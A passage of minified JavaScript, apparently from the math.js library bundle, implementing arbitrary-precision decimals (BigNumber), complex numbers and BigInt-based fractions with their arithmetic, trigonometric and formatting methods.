0!==a||c)&&(0===r||r===(e.s<0?3:2)):a>s||a===s&&(4===r||c||6===r&&1&f[n-1]||r===(e.s<0?8:7)),f.length=n,c)for(;++f[--n]>i-1;)f[n]=0,n||(++o,f.unshift(1));for(u=f.length;!f[u-1];--u);for(a=0,l="";a<u;a++)l+=Qe.charAt(f[a]);if(d){if(u>1)if(16==t||8==t){for(a=16==t?4:3,--u;u%a;u++)l+="0";for(u=(f=vt(l,i,t)).length;!f[u-1];--u);for(a=1,l="1.";a<u;a++)l+=Qe.charAt(f[a])}else l=l.charAt(0)+"."+l.slice(1);l=l+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)l="0"+l;l="0."+l}else if(++o>u)for(o-=u;o--;)l+="0";else o<u&&(l=l.slice(0,o)+"."+l.slice(o))}else l=d?"0p+0":"0";l=(16==t?"0x":2==t?"0b":8==t?"0o":"")+l}else l=It(e);return e.s<0?"-"+l:l}function Lt(e,t){if(e.length>t)return e.length=t,!0}function $t(e){return new this(e).abs()}function Ht(e){return new this(e).acos()}function Gt(e){return new this(e).acosh()}function Zt(e,t){return new this(e).plus(t)}function Vt(e){return new this(e).asin()}function Wt(e){return new this(e).asinh()}function Yt(e){return new this(e).atan()}function Jt(e){return new this(e).atanh()}function Xt(e,t){e=new this(e),t=new this(t);var n,r=this.precision,i=this.rounding,o=r+4;return e.s&&t.s?e.d||t.d?!t.d||e.isZero()?(n=t.s<0?Ct(this,r,i):new this(0)).s=e.s:!e.d||t.isZero()?(n=Ct(this,o,1).times(.5)).s=e.s:t.s<0?(this.precision=o,this.rounding=1,n=this.atan(Nt(e,t,o,1)),t=Ct(this,o,1),this.precision=r,this.rounding=i,n=e.s<0?n.minus(t):n.plus(t)):n=this.atan(Nt(e,t,o,1)):(n=Ct(this,o,1).times(t.s>0?.25:.75)).s=e.s:n=new this(NaN),n}function Qt(e){return new this(e).cbrt()}function Kt(e){return At(e=new this(e),e.e+1,2)}function en(e,t,n){return new this(e).clamp(t,n)}function tn(e){if(!e||"object"!=typeof e)throw Error(rt+"Object expected");var t,n,r,i=!0===e.defaults,o=["precision",1,Xe,"rounding",0,8,"toExpNeg",-Je,0,"toExpPos",0,Je,"maxE",0,Je,"minE",-Je,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(n=o[t],i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!(ut(r)===r&&r>=o[t+1]&&r<=o[t+2]))throw Error(it+n+": "+r);this[n]=r}if(n="crypto",i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!0!==r&&!1!==r&&0!==r&&1!==r)throw Error(it+n+": "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(at);this[n]=!0}else this[n]=!1}return this}function nn(e){return new this(e).cos()}function rn(e){return new this(e).cosh()}function on(e,t){return new this(e).div(t)}function an(e){return new this(e).exp()}function sn(e){return At(e=new this(e),e.e+1,3)}function un(){var e,t,n=new this(0);for(nt=!1,e=0;e<arguments.length;)if((t=new this(arguments[e++])).d)n.d&&(n=n.plus(t.times(t)));else{if(t.s)return nt=!0,new this(1/0);n=t}return nt=!0,n.sqrt()}function cn(e){return e instanceof Fn||e&&e.toStringTag===st||!1}function ln(e){return new this(e).ln()}function fn(e,t){return new this(e).log(t)}function pn(e){return new this(e).log(2)}function mn(e){return new this(e).log(10)}function dn(){return Ot(this,arguments,-1)}function hn(){return Ot(this,arguments,1)}function gn(e,t){return new this(e).mod(t)}function yn(e,t){return new this(e).mul(t)}function xn(e,t){return new this(e).pow(t)}function bn(e){var t,n,r,i,o=0,a=new this(1),s=[];if(void 0===e?e=this.precision:bt(e,1,Xe),r=Math.ceil(e/7),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(r));o<r;)(i=t[o])>=429e7?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:s[o++]=i%1e7;else{if(!crypto.randomBytes)throw Error(at);for(t=crypto.randomBytes(r*=4);o<r;)(i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((127&t[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(t,o):(s.push(i%1e7),o+=4);o=r/4}else for(;o<r;)s[o++]=1e7*Math.random()|0;for(e%=7,(r=s[--o])&&e&&(i=ct(10,7-e),s[o]=(r/i|0)*i);0===s[o];o--)s.pop();if(o<0)n=0,s=[0];else{for(n=-1;0===s[0];n-=7)s.shift();for(r=1,i=s[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return a.e=n,a.d=s,a}function wn(e){return At(e=new this(e),e.e+1,this.rounding)}function vn(e){return(e=new this(e)).d?e.d[0]?e.s:0*e.s:e.s||NaN}function Nn(e){return new this(e).sin()}function An(e){return new this(e).sinh()}function En(e){return new this(e).sqrt()}function Sn(e,t){return new this(e).sub(t)}function Mn(){var e=0,t=arguments,n=new this(t[e]);for(nt=!1;n.s&&++e<t.length;)n=n.plus(t[e]);return nt=!0,At(n,this.precision,this.rounding)}function Cn(e){return new this(e).tan()}function Tn(e){return new this(e).tanh()}function Bn(e){return At(e=new this(e),e.e+1,1)}yt[Symbol.for("nodejs.util.inspect.custom")]=yt.toString,yt[Symbol.toStringTag]="Decimal";var Fn=yt.constructor=function e(t){var n,r,i;function o(e){var t,n,r,i=this;if(!(i instanceof o))return new o(e);if(i.constructor=o,cn(e))return i.s=e.s,void(nt?!e.d||e.e>o.maxE?(i.e=NaN,i.d=null):e.e<o.minE?(i.e=0,i.d=[0]):(i.e=e.e,i.d=e.d.slice()):(i.e=e.e,i.d=e.d?e.d.slice():e.d));if("number"==(r=typeof e)){if(0===e)return i.s=1/e<0?-1:1,i.e=0,void(i.d=[0]);if(e<0?(e=-e,i.s=-1):i.s=1,e===~~e&&e<1e7){for(t=0,n=e;n>=10;n/=10)t++;return void(nt?t>o.maxE?(i.e=NaN,i.d=null):t<o.minE?(i.e=0,i.d=[0]):(i.e=t,i.d=[e]):(i.e=t,i.d=[e]))}return 0*e!=0?(e||(i.s=NaN),i.e=NaN,void(i.d=null)):qt(i,e.toString())}if("string"===r)return 45===(n=e.charCodeAt(0))?(e=e.slice(1),i.s=-1):(43===n&&(e=e.slice(1)),i.s=1),mt.test(e)?qt(i,e):kt(i,e);if("bigint"===r)return e<0?(e=-e,i.s=-1):i.s=1,qt(i,e.toString());throw Error(it+e)}if(o.prototype=yt,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=tn,o.clone=e,o.isDecimal=cn,o.abs=$t,o.acos=Ht,o.acosh=Gt,o.add=Zt,o.asin=Vt,o.asinh=Wt,o.atan=Yt,o.atanh=Jt,o.atan2=Xt,o.cbrt=Qt,o.ceil=Kt,o.clamp=en,o.cos=nn,o.cosh=rn,o.div=on,o.exp=an,o.floor=sn,o.hypot=un,o.ln=ln,o.log=fn,o.log10=mn,o.log2=pn,o.max=dn,o.min=hn,o.mod=gn,o.mul=yn,o.pow=xn,o.random=bn,o.round=wn,o.sign=vn,o.sin=Nn,o.sinh=An,o.sqrt=En,o.sub=Sn,o.sum=Mn,o.tan=Cn,o.tanh=Tn,o.trunc=Bn,void 0===t&&(t={}),t&&!0!==t.defaults)for(i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],n=0;n<i.length;)t.hasOwnProperty(r=i[n++])||(t[r]=this[r]);return o.config(t),o}(tt);Ke=new Fn(Ke),et=new Fn(et);const Dn=Fn,On=de("BigNumber",["?on","config"],(e=>{let{on:t,config:n}=e;const r=Dn.clone({precision:n.precision,modulo:Dn.EUCLID});return r.prototype=Object.create(r.prototype),r.prototype.type="BigNumber",r.prototype.isBigNumber=!0,r.prototype.toJSON=function(){return{mathjs:"BigNumber",value:this.toString()}},r.fromJSON=function(e){return new r(e.value)},t&&t("config",(function(e,t){e.precision!==t.precision&&r.config({precision:e.precision})})),r}),{isClass:!0}),_n=Math.cosh||function(e){return Math.abs(e)<1e-9?1-e:.5*(Math.exp(e)+Math.exp(-e))},zn=Math.sinh||function(e){return Math.abs(e)<1e-9?e:.5*(Math.exp(e)-Math.exp(-e))},In=function(e,t){return(e=Math.abs(e))<(t=Math.abs(t))&&([e,t]=[t,e]),e<1e8?Math.sqrt(e*e+t*t):(t/=e,e*Math.sqrt(1+t*t))},qn=function(){throw SyntaxError("Invalid Param")};function kn(e,t){const n=Math.abs(e),r=Math.abs(t);return 0===e?Math.log(r):0===t?Math.log(n):n<3e3&&r<3e3?.5*Math.log(e*e+t*t):(e*=.5,t*=.5,.5*Math.log(e*e+t*t)+Math.LN2)}const Rn={re:0,im:0},Pn=function(e,t){const n=Rn;if(null==e)n.re=n.im=0;else if(void 0!==t)n.re=e,n.im=t;else switch(typeof e){case"object":if("im"in e&&"re"in e)n.re=e.re,n.im=e.im;else if("abs"in e&&"arg"in e){if(!isFinite(e.abs)&&isFinite(e.arg))return Un.INFINITY;n.re=e.abs*Math.cos(e.arg),n.im=e.abs*Math.sin(e.arg)}else if("r"in e&&"phi"in e){if(!isFinite(e.r)&&isFinite(e.phi))return Un.INFINITY;n.re=e.r*Math.cos(e.phi),n.im=e.r*Math.sin(e.phi)}else 2===e.length?(n.re=e[0],n.im=e[1]):qn();break;case"string":n.im=n.re=0;const t=e.replace(/_/g,"").match(/\d+\.?\d*e[+-]?\d+|\d+\.?\d*|\.\d+|./g);let r=1,i=0;null===t&&qn();for(let e=0;e<t.length;e++){const o=t[e];" "===o||"\t"===o||"\n"===o||("+"===o?r++:"-"===o?i++:"i"===o||"I"===o?(r+i===0&&qn()," "===t[e+1]||isNaN(t[e+1])?n.im+=parseFloat((i%2?"-":"")+"1"):(n.im+=parseFloat((i%2?"-":"")+t[e+1]),e++),r=i=0):((r+i===0||isNaN(o))&&qn(),"i"===t[e+1]||"I"===t[e+1]?(n.im+=parseFloat((i%2?"-":"")+o),e++):n.re+=parseFloat((i%2?"-":"")+o),r=i=0))}r+i>0&&qn();break;case"number":n.im=0,n.re=e;break;default:qn()}return isNaN(n.re)||isNaN(n.im),n};function Un(e,t){if(!(this instanceof Un))return new Un(e,t);const n=Pn(e,t);this.re=n.re,this.im=n.im}Un.prototype={re:0,im:0,sign:function(){const e=In(this.re,this.im);return new Un(this.re/e,this.im/e)},add:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re+n.re,this.im+n.im)},sub:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re-n.re,this.im-n.im)},mul:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;return r&&a||i&&o?Un.NAN:r||i?Un.INFINITY:0===n.im&&0===this.im?new Un(this.re*n.re,0):new Un(this.re*n.re-this.im*n.im,this.re*n.im+this.im*n.re)},div:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;if(o&&a||r&&i)return Un.NAN;if(a||r)return Un.INFINITY;if(o||i)return Un.ZERO;if(0===n.im)return new Un(this.re/n.re,this.im/n.re);if(Math.abs(n.re)<Math.abs(n.im)){const e=n.re/n.im,t=n.re*e+n.im;return new Un((this.re*e+this.im)/t,(this.im*e-this.re)/t)}{const e=n.im/n.re,t=n.im*e+n.re;return new Un((this.re+this.im*e)/t,(this.im-this.re*e)/t)}},pow:function(e,t){const n=Pn(e,t),r=0===this.re&&0===this.im;if(0===n.re&&0===n.im)return Un.ONE;if(0===n.im){if(0===this.im&&this.re>0)return new Un(Math.pow(this.re,n.re),0);if(0===this.re)switch((n.re%4+4)%4){case 0:return new Un(Math.pow(this.im,n.re),0);case 1:return new Un(0,Math.pow(this.im,n.re));case 2:return new Un(-Math.pow(this.im,n.re),0);case 3:return new Un(0,-Math.pow(this.im,n.re))}}if(r&&n.re>0)return Un.ZERO;const i=Math.atan2(this.im,this.re),o=kn(this.re,this.im);let a=Math.exp(n.re*o-n.im*i),s=n.im*o+n.re*i;return new Un(a*Math.cos(s),a*Math.sin(s))},sqrt:function(){const e=this.re,t=this.im;if(0===t)return e>=0?new Un(Math.sqrt(e),0):new Un(0,Math.sqrt(-e));const n=In(e,t);let r=Math.sqrt(.5*(n+Math.abs(e))),i=Math.abs(t)/(2*r);return e>=0?new Un(r,t<0?-i:i):new Un(i,t<0?-r:r)},exp:function(){const e=Math.exp(this.re);return 0===this.im?new Un(e,0):new Un(e*Math.cos(this.im),e*Math.sin(this.im))},expm1:function(){const e=this.re,t=this.im;return new Un(Math.expm1(e)*Math.cos(t)+function(e){const t=Math.PI/4;if(-t>e||e>t)return Math.cos(e)-1;const n=e*e;return n*(n*(n*(n*(n*(n*(n*(n/20922789888e3-1/87178291200)+1/479001600)-1/3628800)+1/40320)-1/720)+1/24)-.5)}(t),Math.exp(e)*Math.sin(t))},log:function(){const e=this.re,t=this.im;return 0===t&&e>0?new Un(Math.log(e),0):new Un(kn(e,t),Math.atan2(t,e))},abs:function(){return In(this.re,this.im)},arg:function(){return Math.atan2(this.im,this.re)},sin:function(){const e=this.re,t=this.im;return new Un(Math.sin(e)*_n(t),Math.cos(e)*zn(t))},cos:function(){const e=this.re,t=this.im;return new Un(Math.cos(e)*_n(t),-Math.sin(e)*zn(t))},tan:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)+_n(t);return new Un(Math.sin(e)/n,zn(t)/n)},cot:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)-_n(t);return new Un(-Math.sin(e)/n,zn(t)/n)},sec:function(){const e=this.re,t=this.im,n=.5*_n(2*t)+.5*Math.cos(2*e);return new Un(Math.cos(e)*_n(t)/n,Math.sin(e)*zn(t)/n)},csc:function(){const e=this.re,t=this.im,n=.5*_n(2*t)-.5*Math.cos(2*e);return new Un(Math.sin(e)*_n(t)/n,-Math.cos(e)*zn(t)/n)},asin:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(r.im,-r.re)},acos:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(Math.PI/2-r.im,r.re)},atan:function(){const e=this.re,t=this.im;if(0===e){if(1===t)return new Un(0,1/0);if(-1===t)return new Un(0,-1/0)}const n=e*e+(1-t)*(1-t),r=new Un((1-t*t-e*e)/n,-2*e/n).log();return new Un(-.5*r.im,.5*r.re)},acot:function(){const e=this.re,t=this.im;if(0===t)return new Un(Math.atan2(1,e),0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atan():new Un(0!==e?e/0:0,0!==t?-t/0:0).atan()},asec:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acos():new Un(0!==e?e/0:0,0!==t?-t/0:0).acos()},acsc:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(Math.PI/2,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asin():new Un(0!==e?e/0:0,0!==t?-t/0:0).asin()},sinh:function(){const e=this.re,t=this.im;return new Un(zn(e)*Math.cos(t),_n(e)*Math.sin(t))},cosh:function(){const e=this.re,t=this.im;return new Un(_n(e)*Math.cos(t),zn(e)*Math.sin(t))},tanh:function(){const e=2*this.re,t=2*this.im,n=_n(e)+Math.cos(t);return new Un(zn(e)/n,Math.sin(t)/n)},coth:function(){const e=2*this.re,t=2*this.im,n=_n(e)-Math.cos(t);return new Un(zn(e)/n,-Math.sin(t)/n)},csch:function(){const e=this.re,t=this.im,n=Math.cos(2*t)-_n(2*e);return new Un(-2*zn(e)*Math.cos(t)/n,2*_n(e)*Math.sin(t)/n)},sech:function(){const e=this.re,t=this.im,n=Math.cos(2*t)+_n(2*e);return new Un(2*_n(e)*Math.cos(t)/n,-2*zn(e)*Math.sin(t)/n)},asinh:function(){let e=this.im;this.im=-this.re,this.re=e;const t=this.asin();return this.re=-this.im,this.im=e,e=t.re,t.re=-t.im,t.im=e,t},acosh:function(){const e=this.acos();if(e.im<=0){const t=e.re;e.re=-e.im,e.im=t}else{const t=e.im;e.im=-e.re,e.re=t}return e},atanh:function(){const e=this.re,t=this.im,n=e>1&&0===t,r=1-e,i=1+e,o=r*r+t*t,a=0!==o?new Un((i*r-t*t)/o,(t*r+i*t)/o):new Un(-1!==e?e/0:0,0!==t?t/0:0),s=a.re;return a.re=kn(a.re,a.im)/2,a.im=Math.atan2(a.im,s)/2,n&&(a.im=-a.im),a},acoth:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,Math.PI/2);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atanh():new Un(0!==e?e/0:0,0!==t?-t/0:0).atanh()},acsch:function(){const e=this.re,t=this.im;if(0===t)return new Un(0!==e?Math.log(e+Math.sqrt(e*e+1)):1/0,0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asinh():new Un(0!==e?e/0:0,0!==t?-t/0:0).asinh()},asech:function(){const e=this.re,t=this.im;if(this.isZero())return Un.INFINITY;const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acosh():new Un(0!==e?e/0:0,0!==t?-t/0:0).acosh()},inverse:function(){if(this.isZero())return Un.INFINITY;if(this.isInfinite())return Un.ZERO;const e=this.re,t=this.im,n=e*e+t*t;return new Un(e/n,-t/n)},conjugate:function(){return new Un(this.re,-this.im)},neg:function(){return new Un(-this.re,-this.im)},ceil:function(e){return e=Math.pow(10,e||0),new Un(Math.ceil(this.re*e)/e,Math.ceil(this.im*e)/e)},floor:function(e){return e=Math.pow(10,e||0),new Un(Math.floor(this.re*e)/e,Math.floor(this.im*e)/e)},round:function(e){return e=Math.pow(10,e||0),new Un(Math.round(this.re*e)/e,Math.round(this.im*e)/e)},equals:function(e,t){const n=Pn(e,t);return Math.abs(n.re-this.re)<=Un.EPSILON&&Math.abs(n.im-this.im)<=Un.EPSILON},clone:function(){return new Un(this.re,this.im)},toString:function(){let e=this.re,t=this.im,n="";return this.isNaN()?"NaN":this.isInfinite()?"Infinity":(Math.abs(e)<Un.EPSILON&&(e=0),Math.abs(t)<Un.EPSILON&&(t=0),0===t?n+e:(0!==e?(n+=e,n+=" ",t<0?(t=-t,n+="-"):n+="+",n+=" "):t<0&&(t=-t,n+="-"),1!==t&&(n+=t),n+"i"))},toVector:function(){return[this.re,this.im]},valueOf:function(){return 0===this.im?this.re:null},isNaN:function(){return isNaN(this.re)||isNaN(this.im)},isZero:function(){return 0===this.im&&0===this.re},isFinite:function(){return isFinite(this.re)&&isFinite(this.im)},isInfinite:function(){return!this.isFinite()}},Un.ZERO=new Un(0,0),Un.ONE=new Un(1,0),Un.I=new Un(0,1),Un.PI=new Un(Math.PI,0),Un.E=new Un(Math.E,0),Un.INFINITY=new Un(1/0,1/0),Un.NAN=new Un(NaN,NaN),Un.EPSILON=1e-15;const jn=de("Complex",[],(()=>(Object.defineProperty(Un,"name",{value:"Complex"}),Un.prototype.constructor=Un,Un.prototype.type="Complex",Un.prototype.isComplex=!0,Un.prototype.toJSON=function(){return{mathjs:"Complex",re:this.re,im:this.im}},Un.prototype.toPolar=function(){return{r:this.abs(),phi:this.arg()}},Un.prototype.format=function(e){let t="",n=this.im,r=this.re;const i=Me(this.re,e),o=Me(this.im,e),a=h(e)?e:e?e.precision:null;if(null!==a){const e=Math.pow(10,-a);Math.abs(r/n)<e&&(r=0),Math.abs(n/r)<e&&(n=0)}return t=0===n?i:0===r?1===n?"i":-1===n?"-i":o+"i":n<0?-1===n?i+" - i":i+" - "+o.substring(1)+"i":1===n?i+" + i":i+" + "+o+"i",t},Un.fromPolar=function(e){switch(arguments.length){case 1:{const e=arguments[0];if("object"==typeof e)return Un(e);throw new TypeError("Input has to be an object with r and phi keys.")}case 2:{const e=arguments[0];let t=arguments[1];if(h(e)){if(w(t)&&t.hasBase("ANGLE")&&(t=t.toNumber("rad")),h(t))return new Un({r:e,phi:t});throw new TypeError("Phi is not a number nor an angle unit.")}throw new TypeError("Radius r is not a number.")}default:throw new SyntaxError("Wrong number of arguments in function fromPolar")}},Un.prototype.valueOf=Un.prototype.toString,Un.fromJSON=function(e){return new Un(e)},Un.compare=function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0},Un)),{isClass:!0});"undefined"==typeof BigInt&&(BigInt=function(e){if(isNaN(e))throw new Error("");return e});const Ln=BigInt(0),$n=BigInt(1),Hn=BigInt(2),Gn=BigInt(5),Zn=BigInt(10),Vn={s:$n,n:Ln,d:$n};function Wn(e,t){try{e=BigInt(e)}catch(e){throw nr()}return e*t}function Yn(e){return"bigint"==typeof e?e:Math.floor(e)}function Jn(e,t){if(t===Ln)throw tr();const n=Object.create(er.prototype);n.s=e<Ln?-$n:$n;const r=Kn(e=e<Ln?-e:e,t);return n.n=e/r,n.d=t/r,n}function Xn(e){const t={};let n=e,r=Hn,i=Gn-$n;for(;i<=n;){for(;n%r===Ln;)n/=r,t[r]=(t[r]||Ln)+$n;i+=$n+Hn*r++}return n!==e?n>1&&(t[n]=(t[n]||Ln)+$n):t[e]=(t[e]||Ln)+$n,t}const Qn=function(e,t){let n=Ln,r=$n,i=$n;if(null==e);else if(void 0!==t){if("bigint"==typeof e)n=e;else{if(isNaN(e))throw nr();if(e%1!=0)throw rr();n=BigInt(e)}if("bigint"==typeof t)r=t;else{if(isNaN(t))throw nr();if(t%1!=0)throw rr();r=BigInt(t)}i=n*r}else if("object"==typeof e){if("d"in e&&"n"in e)n=BigInt(e.n),r=BigInt(e.d),"s"in e&&(n*=BigInt(e.s));else if(0 in e)n=BigInt(e[0]),1 in e&&(r=BigInt(e[1]));else{if("bigint"!=typeof e)throw nr();n=e}i=n*r}else if("number"==typeof e){if(isNaN(e))throw nr();if(e<0&&(i=-$n,e=-e),e%1==0)n=BigInt(e);else{let t=1,i=0,o=1,a=1,s=1,u=1e7;for(e>=1&&(t=10**Math.floor(1+Math.log10(e)),e/=t);o<=u&&s<=u;){let t=(i+a)/(o+s);if(e===t){o+s<=u?(n=i+a,r=o+s):s>o?(n=a,r=s):(n=i,r=o);break}e>t?(i+=a,o+=s):(a+=i,s+=o),o>u?(n=a,r=s):(n=i,r=o)}n=BigInt(n)*BigInt(t),r=BigInt(r)}}else if("string"==typeof e){let t=0,o=Ln,a=Ln,s=Ln,u=$n,c=$n,l=e.replace(/_/g,"").match(/\d+|./g);if(null===l)throw nr();if("-"===l[t]?(i=-$n,t++):"+"===l[t]&&t++,l.length===t+1?a=Wn(l[t++],i):"."===l[t+1]||"."===l[t]?("."!==l[t]&&(o=Wn(l[t++],i)),t++,(t+1===l.length||"("===l[t+1]&&")"===l[t+3]||"'"===l[t+1]&&"'"===l[t+3])&&(a=Wn(l[t],i),u=Zn**BigInt(l[t].length),t++),("("===l[t]&&")"===l[t+2]||"'"===l[t]&&"'"===l[t+2])&&(s=Wn(l[t+1],i),c=Zn**BigInt(l[t+1].length)-$n,t+=3)):"/"===l[t+1]||":"===l[t+1]?(a=Wn(l[t],i),u=Wn(l[t+2],$n),t+=3):"/"===l[t+3]&&" "===l[t+1]&&(o=Wn(l[t],i),a=Wn(l[t+2],i),u=Wn(l[t+4],$n),t+=5),!(l.length<=t))throw nr();r=u*c,i=n=s+r*o+c*a}else{if("bigint"!=typeof e)throw nr();n=e,i=e,r=$n}if(r===Ln)throw tr();Vn.s=i<Ln?-$n:$n,Vn.n=n<Ln?-n:n,Vn.d=r<Ln?-r:r};function Kn(e,t){if(!e)return t;if(!t)return e;for(;;){if(!(e%=t))return t;if(!(t%=e))return e}}function er(e,t){if(Qn(e,t),!(this instanceof er))return Jn(Vn.s*Vn.n,Vn.d);e=Kn(Vn.d,Vn.n),this.s=Vn.s,this.n=Vn.n/e,this.d=Vn.d/e}var tr=function(){return new Error("Division by Zero")},nr=function(){return new Error("Invalid argument")},rr=function(){return new Error("Parameters must be integer")};er.prototype={s:$n,n:Ln,d:$n,abs:function(){return Jn(this.n,this.d)},neg:function(){return Jn(-this.s*this.n,this.d)},add:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d+Vn.s*this.d*Vn.n,this.d*Vn.d)},sub:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d-Vn.s*this.d*Vn.n,this.d*Vn.d)},mul:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.n,this.d*Vn.d)},div:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.d,this.d*Vn.n)},clone:function(){return Jn(this.s*this.n,this.d)},mod:function(e,t){if(void 0===e)return Jn(this.s*this.n%this.d,$n);if(Qn(e,t),Ln===Vn.n*this.d)throw tr();return Jn(this.s*(Vn.d*this.n)%(Vn.n*this.d),Vn.d*this.d)},gcd:function(e,t){return Qn(e,t),Jn(Kn(Vn.n,this.n)*Kn(Vn.d,this.d),Vn.d*this.d)},lcm:function(e,t){return Qn(e,t),Vn.n===Ln&&this.n===Ln?Jn(Ln,$n):Jn(Vn.n*this.n,Kn(Vn.n,this.n)*Kn(Vn.d,this.d))},inverse:function(){return Jn(this.s*this.d,this.n)},pow:function(e,t){if(Qn(e,t),Vn.d===$n)return Vn.s<Ln?Jn((this.s*this.d)**Vn.n,this.n**Vn.n):Jn((this.s*this.n)**Vn.n,this.d**Vn.n);if(this.s<Ln)return null;let n=Xn(this.n),r=Xn(this.d),i=$n,o=$n;for(let e in n)if("1"!==e){if("0"===e){i=Ln;break}if(n[e]*=Vn.n,n[e]%Vn.d!==Ln)return null;n[e]/=Vn.d,i*=BigInt(e)**n[e]}for(let e in r)if("1"!==e){if(r[e]*=Vn.n,r[e]%Vn.d!==Ln)return null;r[e]/=Vn.d,o*=BigInt(e)**r[e]}return Vn.s<Ln?Jn(o,i):Jn(i,o)},log:function(e,t){if(Qn(e,t),this.s<=Ln||Vn.s<=Ln)return null;const n={},r=Xn(Vn.n),i=Xn(Vn.d),o=Xn(this.n),a=Xn(this.d);for(const e in i)r[e]=(r[e]||Ln)-i[e];for(const e in a)o[e]=(o[e]||Ln)-a[e];for(const e in r)"1"!==e&&(n[e]=!0);for(const e in o)"1"!==e&&(n[e]=!0);let s=null,u=null;for(const e in n){const t=r[e]||Ln,n=o[e]||Ln;if(t===Ln){if(n!==Ln)return null;continue}let i=n,a=t;const c=Kn(i,a);if(i/=c,a/=c,null===s&&null===u)s=i,u=a;else if(i*u!=s*a)return null}return null!==s&&null!==u?Jn(s,u):null},equals:function(e,t){return Qn(e,t),this.s*this.n*Vn.d==Vn.s*Vn.n*this.d},lt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<Vn.s*Vn.n*this.d},lte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<=Vn.s*Vn.n*this.d},gt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>Vn.s*Vn.n*this.d},gte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>=Vn.s*Vn.n*this.d},compare:function(e,t){Qn(e,t);let n=this.s*this.n*Vn.d-Vn.s*Vn.n*this.d;return(Ln<n)-(n<Ln)},ceil:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+(e*this.n%this.d>Ln&&this.s>=Ln?$n:Ln),e)},floor:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)-(e*this.n%this.d>Ln&&this.s<Ln?$n:Ln),e)},round:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+this.s*((this.s>=Ln?$n:Ln)+Hn*(e*this.n%this.d)>this.d?$n:Ln),e)},roundTo:function(e,t){Qn(e,t);const n=this.n*Vn.d,r=this.d*Vn.n,i=n%r;let o=Yn(n/r);return i+i>=r&&o++,Jn(this.s*o*Vn.n,Vn.d)},divisible:function(e,t){return Qn(e,t),!(!(Vn.n*this.d)||this.n*Vn.d%(Vn.n*this.d))},valueOf:function(){return Number(this.s*this.n)/Number(this.d)},toString:function(e){let t=this.n,n=this.d;e=e||15;let r=function(e,t){for(;t%Hn===Ln;t/=Hn);for(;t%Gn===Ln;t/=Gn);if(t===$n)return Ln;let n=Zn%t,r=1;for(;n!==$n;r++)if(n=n*Zn%t,r>2e3)return Ln;return BigInt(r)}(0,n),i=function(e,t,n){let r=$n,i=function(e,t,n){let r=$n;for(;t>Ln;e=e*e%n,t>>=$n)t&$n&&(r=r*e%n);return r}(Zn,n,t);for(let e=0;e<300;e++){if(r===i)return BigInt(e);r=r*Zn%t,i=i*Zn%t}return 0}(0,n,r),o=this.s<Ln?"-":"";if(o+=Yn(t/n),t%=n,t*=Zn,t&&(o+="."),r){for(let e=i;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+="(";for(let e=r;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+=")"}else for(let r=e;t&&r--;)o+=Yn(t/n),t%=n,t*=Zn;return o},toFraction:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,r+=" ",t%=n),r+=t,r+="/",r+=n}return r},toLatex:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let 